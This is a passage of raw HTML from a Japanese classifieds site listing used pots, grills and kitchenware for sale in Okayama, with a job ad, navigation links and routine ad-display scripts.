<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1me7pe" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1me7pe" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mdzl2"><img alt="ビザ窯 未使用" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6967330c7cbf04073f542809/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mdzl2">ビザ窯 未使用</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【 商品説明 】
不要になったため、このたび出品いたします
キャンプなどで、BBQコンロの上に置いて使用するものです
ピザピールが欠品していますので、格安でお譲りします
開封済みの未使用品となります

【 お取引...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月14日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mdzl2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mdzl2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1gleu0"><img alt="【新品】神子島製作所よせ鍋モモ30　燕三条" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67f51538273b770771cb78c5/thumb_m_1744115000021.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1gleu0">【新品】神子島製作所よせ鍋モモ30　燕三条</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-644-kurashiki">倉敷市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-9970403">西富井駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E6%96%B0%E5%93%81">新品</a>
</div>
</div>
<div class='p-item-detail'>
新潟県燕三条の有名な神子島製作所の鍋です。
説明書もあります。

いただきものですが、使用しなかったので投稿します。
料理にこだわりがある方、
お店をされてる方にもぴったりです。

定価は4500円ほどと聞きました。

取引...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1gleu0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1gleu0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1jsdc1"><img alt="🌿‬美濃焼 おひつ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68c1150a200126069849ad74/thumb_m_1757484299423.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1jsdc1">🌿‬美濃焼 おひつ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-89485-kaga">加賀郡</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1170312">備中高梁駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%81%8A%E3%81%B2%E3%81%A4">おひつ</a>
</div>
</div>
<div class='p-item-detail'>
USEDです。
少し欠けがあります。
サイズ 18×8
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jsdc1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jsdc1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1dro1n"><img alt="ホーロー両手鍋 直径21センチ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6739c0ca6250763018b85a1d/thumb_m_17318381260707967928960692988705.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1dro1n">ホーロー両手鍋 直径21センチ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E6%89%8B%E9%8D%8B">手鍋</a>
</div>
</div>
<div class='p-item-detail'>
昭和の両手鍋
ガラスの蓋もついてます。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1dro1n" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1dro1n" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamaguchi/rec-lig/alliance-rec_techouse_689154?ex=1"><img alt="≪即入寮・月収39.5万円・派遣社員≫機械操作・製造補助" class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/%E3%83%AA%E3%83%83%E3%83%81%E5%8C%96%E7%94%A8/ryouhi_1_main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamaguchi/rec-lig/alliance-rec_techouse_689154?ex=1">≪即入寮・月収39.5万円・派遣社員≫機械操作・製造補助</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,750円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/yamaguchi/sale">山口</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamaguchi/sale-lig/g-130/a-678-hofu">防府市</a>
<a rel="nofollow" href="/yamaguchi/sale-lig/g-130/s-1161221">防府駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【防府市】週払い可◆入社特典最大5万円！寮費無料◆マツダSUV車の部品加工・組立・運搬・検査など《お仕事No.9A004》

お仕事について
マツダの自動車製造に伴う部品加工・組立・運搬・検査など。様々な工程があり、適正に合...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-hom/article-1mb9os"><img alt="ステンレス両手鍋" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6963005a5ef3487617905ba3/thumb_m_2734f1df1b5665ca370f656dabbb1145.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-hom/article-1mb9os">ステンレス両手鍋</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-hom">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-hom/g-1354/s-1170902">大元駅</a>
<a href="/all/sale-hom/g-1354">調理器具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
サイズ約径26x高さ20cm
写真でご判断してください。
中古品のため汚れ、傷などあるので、完璧を求める方、神経質な方はご購入をご遠慮ください。
3Nでお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mb9os" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mb9os" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokayama%2Fsale-hom%2Fg-1359">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "鍋",
      "channel": "8755613292",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="mainichikuji_pc_bottom" href="https://service.smt.docomo.ne.jp/portal/special/collab/topics/src/dmenukuji_01.html?utm_source=jmty&amp;utm_medium=free-display&amp;utm_campaign=jmty_sitetop_fixedbanner"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/61b17bbbfc1cba1be78b6aea/PC_2x.png" /></a></li>
</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/okayama/sale-hom/g-1359">1</a>
</li>

<li>
<a rel="next" href="/okayama/sale-hom/g-1359/p-2">2</a>
</li>

<li>
<a href="/okayama/sale-hom/g-1359/p-3">3</a>
</li>

<li>
<a href="/okayama/sale-hom/g-1359/p-4">4</a>
</li>

<li>
<a href="/okayama/sale-hom/g-1359/p-5">5</a>
</li>

<li>
<a href="/okayama/sale-hom/g-1359/p-6">6</a>
</li>

<li>
<a href="/okayama/sale-hom/g-1359/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/okayama/sale-hom/g-1359/p-34">34</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/okayama/sale-hom/g-1359/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
岡山県の鍋、グリルの中古あげます・譲ります 全1664件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
岡山の鍋、グリル(調理器具)で欲しいモノが見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
岡山の鍋、グリル(調理器具)の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で生活雑貨の売ります・あげますを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%88%B6%E6%9C%8D">制服</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%8E%9F%E4%BB%98%E3%83%90%E3%82%A4%E3%82%AF">原付バイク</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%89%E3%83%B3%E3%82%AD%E3%83%9B%E3%83%BC%E3%83%86">ドンキホーテ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E8%A6%B3%E8%91%89%E6%A4%8D%E7%89%A9">観葉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B3%E3%83%B3%E3%83%86%E3%83%8A%E3%83%8F%E3%82%A6%E3%82%B9">コンテナハウス</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%9E%E3%83%9E%E3%83%81%E3%83%A3%E3%83%AA">ママチャリ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%AB%E3%83%96">スーパーカブ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%A4%9A%E8%82%89%E6%A4%8D%E7%89%A9">多肉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%88%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC">トラクター</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">岡山県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-hom/g-1359">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale-hom/g-1359">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale-hom/g-1359">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale-hom/g-1359">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale-hom/g-1359">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale-hom/g-1359">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale-hom/g-1359">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale-hom/g-1359">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale-hom/g-1359">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale-hom/g-1359">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale-hom/g-1359">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale-hom/g-1359">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale-hom/g-1359">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale-hom/g-1359">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale-hom/g-1359">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-hom/g-1359">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale-hom/g-1359">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale-hom/g-1359">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale-hom/g-1359">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale-hom/g-1359">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale-hom/g-1359">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale-hom/g-1359">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-hom/g-1359">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale-hom/g-1359">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale-hom/g-1359">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale-hom/g-1359">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale-hom/g-1359">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale-hom/g-1359">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale-hom/g-1359">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale-hom/g-1359">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale-hom/g-1359">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale-hom/g-1359">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale-hom/g-1359">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
岡山
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale-hom/g-1359">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale-hom/g-1359">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale-hom/g-1359">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale-hom/g-1359">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale-hom/g-1359">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/sale-hom/g-1359">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale-hom/g-1359">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale-hom/g-1359">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale-hom/g-1359">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale-hom/g-1359">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale-hom/g-1359">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale-hom/g-1359">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale-hom/g-1359">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-hom/g-1359">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">岡山の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-hom/g-1359/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D33">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
